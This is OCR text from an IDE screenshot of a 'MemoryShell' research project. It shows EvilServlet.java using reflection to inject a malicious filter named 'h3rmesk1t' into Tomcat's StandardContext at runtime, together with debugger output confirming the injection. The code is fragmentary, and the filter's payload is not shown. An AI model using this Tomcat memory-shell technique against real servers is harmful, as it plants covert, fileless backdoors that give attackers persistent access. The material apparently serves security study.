 MemoryShell – EvilServlet.java
MemoryShell > src > main > java > servlet > EvilServlet
MEMORYSHELL
项目
class
StandardContext.java
EvilServlet.java
pom.xml (MemoryShell)
HttpServlet.java
ApplicationFilterChain.java
Field.java
java
filter
EvilFilter
HelloFilter
Web
Web (MemoryShell 中)
web
101 Constructor<?> applicationFilterConfigDeclaredConstructor = applicationFilterConfig.getDeclaredConstructor(Contex
3 1 1
102 applicationFilterConfigDeclaredConstructor.setAccessible(true);
103 ApplicationFilterConfig applicationFilterConfig1 = (ApplicationFilterConfig) applicationFilterConfigDeclaredConstructor.newInstance(st
104
105 // 向从StandardContext获取的FilterConfigs中添加恶意的FilterConfig
106 filterConfigsMap.put(filterName, applicationFilterConfig1); filterName: "h3rmesk1t" applicationFilterConfig1: "ApplicationFilterConf
107 response.getWriter().write( s: "Filter Inject Successfully..."); response: ResponseFacade@3258
108 }
项目
书签
Web
结构
Maven
数据库
通知
服务
Tomcat 服务器
正在运行
MemoryShell [本地]
MemoryShell:war exploded [已同步]
Debugger
服务器
Tomcat Localhost 日志
Tomcat Catalina 日志
"http-nio-80... "main": 正在运行
doPost:107, EvilServlet (servlet)
service:514, HttpServlet (javax.servlet.http
service:582, HttpServlet (javax.servlet.http
internalDoFilter:212, ApplicationFilterChain
doFilter:156, ApplicationFilterChain (org.ap
doFilter:52, WsFilter (org.apache.tomcat.w
internalDoFilter:181, ApplicationFilterChain
doFilter:156, ApplicationFilterChain (org.ap
invoke:167, StandardWrapperValve (org.ap
invoke:90, StandardContextValve (org.apa
invoke:494, AuthenticatorBase (org.apach
invoke:130, StandardHostValve (org.apach
invoke:93, ErrorReportValve (org.apache.c
invoke:682, AbstractAccessLogValve (org
invoke:74, StandardEngineValve (org.apac
service:343, CoyoteAdapter (org.apache.c
service:617, Http11Processor (org.apache
使用 ⌥⌘↑ 和 ⌥⌘↓ 从 IDE 中的任意位置切换帧
评估表达式(⏎)或添加监视(⇧⌘⏎)
filterConfigsMap = {HashMap@3299} size = 4
"HelloFilter" -> {ApplicationFilterConfig@3310} "ApplicationFilterConfig[name=HelloFilter, filterClass=f...视图
"Tomcat WebSocket (JSR356) Filter" -> {ApplicationFilterConfig@3312} "ApplicationFilterConfig[name=T...视图
"EvilFilter" -> {ApplicationFilterConfig@3314} "ApplicationFilterConfig[name=EvilFilter, filterClass=filte...视图
"h3rmesk1t" -> {ApplicationFilterConfig@3605} "ApplicationFilterConfig[name=h3rmesk1t, filterClass=...视图
key = "h3rmesk1t"
value = {ApplicationFilterConfig@3605} "ApplicationFilterConfig[name=h3rmesk1t, filterClass=servl...视图
log = {DirectJDKLog@3639}
context = {StandardContext@3281} "StandardEngine[Catalina].StandardHost[localhost].StandardContext
filter = {EvilServlet$1@3329}
this$0 = {EvilServlet@3256}
filterDef = {FilterDef@3353} "FilterDef[filterName=h3rmesk1t, filterClass=servlet.EvilServlet$1]"
description = null
displayName = null
filter = {EvilServlet$1@3329}
filterClass = "servlet.EvilServlet$1"
filterName = "h3rmesk1t"
Version Control 运行 TODO 问题 终端 服务 依赖 Profiler 构建
107:1 LF UTF-8 4 个空格 MS MemoryShell Material Lighter